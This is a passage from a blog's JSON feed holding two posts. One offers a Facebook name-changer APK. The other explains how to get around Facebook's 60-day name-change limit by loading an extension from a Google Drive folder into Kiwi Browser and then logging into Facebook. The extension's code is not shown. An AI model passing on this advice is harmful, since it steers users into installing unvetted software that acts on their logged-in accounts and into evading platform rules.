large;\"\u003E\u003Cspan\u003E\u003Ca class=\"astbutton\" href=\"https:\/\/github.com\/Moymoy21\/fbnamechangerofficial\/raw\/main\/FB%20Name%20Changer_1.0.apk\" id=\"download\" target=\"_blank\"\u003EDownload \u003C\/a\u003E\u003Cbutton class=\"infoblogger\" id=\"btn\"\u003E Click Here To Download\u003C\/button\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- timerad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9825608827491641\"\n     data-ad-slot=\"6785527551\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jahidtech.com\/feeds\/5801595847117240211\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jahidtech.com\/2023\/11\/facebook-emoji-name-maker-apk-download.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default\/5801595847117240211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default\/5801595847117240211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jahidtech.com\/2023\/11\/facebook-emoji-name-maker-apk-download.html","title":"Facebook Emoji Name Maker Apk Download "}],"author":[{"name":{"$t":"Mohammad Jahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14625817097311148673"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPoNLBIXCzWwqpTMopLZWV0Fjs2POIa16aVQTnBpNgR8NeML2JrrIBvE5WPNysqxAjrQhHeR8C6GcfKAKC2UNKviDZMRrknqBRbl7EJClWufjy-L2KwjyRstbVQyxg5PcEjrSKNVqpLit-194oDZ8bMKByUyYPCbJu3YP-q9_xrZCiQCW6ApliJIpK5jw\/s72-w400-h225-c\/2cZ93f6ge0U-SD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1265218499523748572.post-8875111851651943713"},"published":{"$t":"2023-10-26T04:42:00.003+06:00"},"updated":{"$t":"2023-10-26T04:42:59.774+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook id name change problem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook name change"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook name change before 60 days"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fb id name change kaise kare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"how to change fb name before 60 days"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jahid Tech"}],"title":{"type":"text","$t":"How To Change Facebook Name Before 60 Days | Change Unlimited Fb Account Name"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkPUEQ7MEygMqxYSipfxOPJG040XcWU6oaiwlYNpBXyhez0NhSgsX-eBPNKFUocy3VJf1qKCeBGrCFfb9yqalAgpWAR_Cy_-Ia_t_tfn8D4amSuilhQNYVkjGGeY_ex2sZiUQWLc2Wb8o2IDQLMqE2DLPQXatw7DqyOjY7AMKNn3iGuxMKBt4EtbyBiYQ\/s1280\/fZ6osVjOMmg-HD.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkPUEQ7MEygMqxYSipfxOPJG040XcWU6oaiwlYNpBXyhez0NhSgsX-eBPNKFUocy3VJf1qKCeBGrCFfb9yqalAgpWAR_Cy_-Ia_t_tfn8D4amSuilhQNYVkjGGeY_ex2sZiUQWLc2Wb8o2IDQLMqE2DLPQXatw7DqyOjY7AMKNn3iGuxMKBt4EtbyBiYQ\/w400-h225\/fZ6osVjOMmg-HD.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Prompt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Prompt;\"\u003E\u003Cb\u003EChange facebook account name before 60 days\u003C\/b\u003E. Facebook have a rules and guidelines that you can't change facebook account name before 60 days. But Today I'm going to tell you how you can \u003Cb\u003Echange facebook account name\u003C\/b\u003E before 60 days. Also you can \u003Cb\u003Echange your\u003C\/b\u003E \u003Cb\u003Ename unlimited times.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EYou can simply change your facebook account name before 60 days. This is latest and new trick that you can use to change your name on facebook. Its also very simple way to make change your \u003Cb\u003Efacebook i'd name change before 60 days.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--timerad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"6785527551\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EIf you're facing a problem called facebook name changing before 60 days, Just follow these rules and your name will be changed in few seconds.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: large;\"\u003EHow To Change Facebook Name Before 60 days:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EYou need to follow these below steps to change your account name before 60 days. So please follow the steps:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E1. Download \u003Ca href=\"https:\/\/www.jahidtech.com\/2023\/10\/kiwi-browser-for-android-download-kiwi.html\" target=\"_blank\"\u003E\u003Cb\u003EKiwi Browser\u003C\/b\u003E\u003C\/a\u003E Apk\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E2. Open app and click on three dots\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E3. Click on \u003Cb\u003E\"Extansions\" \u003C\/b\u003Ebutton\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E4. Click to upload, and upload the file \u003Cspan style=\"color: red;\"\u003E(From Below)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E5. Now login your facebook id\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E6. Click 3 dots and click on \u003Cb\u003E\"Change Facebook Name\"\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E7. Enter your 1st, middle \u0026amp; last name and click submit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E8. Your name has been changed!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: large;\"\u003EDownload Facebook Unlimited Name Changing Extansion:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003ETo download facebook unlimited name changing extansion you just need to click on \"Download\" button and wait 10 seconds to get main download button, then download your file.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--timerad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"6785527551\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-family: Prompt; font-size: large;\"\u003E\u003Cspan\u003E\u003Ca class=\"astbutton\" href=\"https:\/\/drive.google.com\/drive\/folders\/1wkrt3jsCh3gT7srlRJOvmlsBipWWRc6h\" id=\"download\" target=\"_blank\"\u003EClick Here To Download \u003C\/a\u003E\u003Cbutton class=\"infoblogger\" id=\"btn\"\u003E Download File Now\u003C\/button\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px white; border: 0px; box-sizing: inherit; color: #212121; font-family: sans-serif; font-size: 16px; margin: 0px 0px 1.5em; outline: 0px; padding: 0px; text-transform: capitalize; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: inherit; font-weight: 700; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px white; border: 0px; box-sizing: inherit; color: #212121; font-family: sans-serif; font-size: 16px; margin: 0px 0px 1.5em; outline: 0px; padding: 0px; text-transform: capitalize; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: inherit; font-weight: 700; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E😍Also Read:👇\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #555555; font-family: \u0026quot;Fira Sans\u0026quot;, Arial, sans-serif; font-size: 15px; margin-bottom: 25px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cul style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; font-family: sans-serif; font-size: 16px; line-height: 1.5; list-style: none; margin: 0px 0px 1.5em 3em; outline: 0px; padding: 0px; text-transform: capitalize; vertical-align: baseline;\"\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-sizing: inherit; line-height: 1.5; list-style: none; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca data-id=\"5033\" data-type=\"post\" href=\"https:\/\/www.jahidtech.com\/2021\/07\/new-50-facebook-stylish-and-cute-bio.html\" rel=\"noreferrer noopener\" style=\"background: 0px 0px; border: 0px; box-sizing: inherit; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: inherit; color: #2b00fe; font-weight: 700; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EFacebook Vip Bio\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-sizing: inherit; line-height: 1.5; list-style: none; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: inherit; color: #2b00fe; font-weight: 700; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.jahidtech.com\/2023\/09\/how-to-black-badge-verify-on-facebook.html\" target=\"_blank\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-style: initial; box-sizing: inherit; outline-color: initial; outline-style: initial; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s;\"\u003EFacebook B\u003C\/span\u003E\u003C\/span\u003Elack Tick Account\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-sizing: inherit; line-height: 1.5; list-style: none; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: inherit; color: #2b00fe; font-weight: 700; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca data-id=\"1033\" data-type=\"post\" href=\"https:\/\/www.jahidtech.com\/2023\/04\/facebook-smile-name-symbol-how-to-make.html\" rel=\"noreferrer noopener\" style=\"background: 0px 0px; border: 0px; box-sizing: inherit; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003EFacebook Stylish Name\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-sizing: inherit; line-height: 1.5; list-style: none; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.jahidtech.com\/2023\/10\/how-to-make-emoji-name-facebook-account.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EFacebook emoji Name Account\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--timerad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"6785527551\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\n\n  \n  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jahidtech.com\/feeds\/8875111851651943713\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jahidtech.com\/2023\/10\/how-to-change-facebook-name-before-60.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default\/8875111851651943713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default\/8875111851651943713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jahidtech.com\/2023\/10\/how-to-change-facebook-name-before-60.html","title":"How To Change Facebook Name Before 60 Days | Change Unlimited Fb Account Name"}],"author":[{"name":{"$t":"Mohammad Jahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14625817097311148673"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkPUEQ7MEygMqxYSipfxOPJG040XcWU6oaiwlYNpBXyhez0NhSgsX-eBPNKFUocy3VJf1qKCeBGrCFfb9yqalAgpWAR_Cy_-Ia_t_tfn8D4amSuilhQNYVkjGGeY_ex2sZiUQWLc2Wb8o2IDQLMqE2DLPQXatw7DqyOjY7AMKNn3iGuxMKBt4EtbyBiYQ\/s72-w400-h225-c\/fZ6osVjOMmg-HD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});